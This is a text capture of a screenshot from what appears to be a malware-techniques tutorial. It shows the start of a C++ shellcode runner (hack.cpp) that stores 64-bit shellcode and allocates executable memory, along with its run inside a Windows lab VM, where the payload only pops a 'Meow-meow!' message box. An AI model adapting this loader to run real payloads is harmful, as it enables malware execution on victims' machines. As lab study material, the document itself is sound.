 1 /*
2 * hack.cpp - run shellcode via EnumChildWindows. C++ implementation¬
3 * @cocomelonc¬
4 * https://cocomelonc.github.io/¬
5 */¬
6 #include <windows.h>¬
7 ¬
8 unsigned char my_payload[] =¬
9 // 64-bit meow-meow messagebox¬
10 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
11 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
12 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
13 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
14 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
15 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
16 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
17 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
18 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
19 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
20 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
21 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
22 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
23 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
24 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
25 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
26 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
27 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
28 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
29 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
30 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
31 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
32 "\x2e\x2e\x5e\x3d\x00";¬
33 ¬
34 int main(int argc, char* argv[]) {¬
35 LPVOID mem = VirtualAlloc(NULL, sizeof(my_payload), MEM_COMMIT, PAGE_EXECUTE_READWRITE);¬
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
x64dbg
PE-bear
malware
Microsoft Edge
pestudio
Wireshark
Firefox
HxD
WinDbg (X64)
shared (VBoxSvr) (Z)
PEview
Visual Studio Code
Process Hacker 2
dllexp
x32dbg
procexp64
Windows PowerShell
PS Z:\2022-07-21-malware-tricks-22> .\hack.exe
[*] Hexdump: FC 48 81 E4 F0 FF FF FF E8 D0 00 00 00 41 51 41 50 52 51 56 48 31 D2 65 48
8B 52 60 3E 48 8B 52 18 3E 48 8B 52 20 3E 48 8B 72 50 3E 48 0F B7 4A 4A 4D 31 C9 48 31 C
0 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED 52 41 51 3E 48 8B 52 20 3E 8B 42 3C 48
01 D0 3E 8B 80 88 00 00 00 48 85 C0 74 6F 48 01 D0 50 3E 8B 48 18 3E 44 8B 40 20 49 01
D0 E3 5C 48 FF C9 3E 41 8B 34 88 48 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 38 E
0 75 F1 3E 4C 03 4C 24 08 45 39 D1 75 D6 58 3E 44 8B 40 24 49 01 D0 66 3E 41 8B 0C 48 3E
44 8B 40 1C 49 01 D0 3E 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A 41 58 41 59 41 5A 48
83 EC 20 41 52 FF E0 58 41 59 5A 3E 48 8B 12 E9 49 FF FF FF 5D 49 C7 C1 00 00 00 00 3E 4
8 8D 95 FE 00 00 00 3E 4C 8D 85 09 01 00 00 48 31 C9 41 BA 45 83 56 07 FF D5 48 31 C9 41
BA F0 B5 A2 56 FF D5 4D 65 6F 77 2D 6D 65 6F 77 21 00 3D 5E 2E 2E 5E 3D 00 90 90 90
=^..^=
Meow-meow!
OK
Type here to search
11:08 AM
7/22/2022
Right Ctrl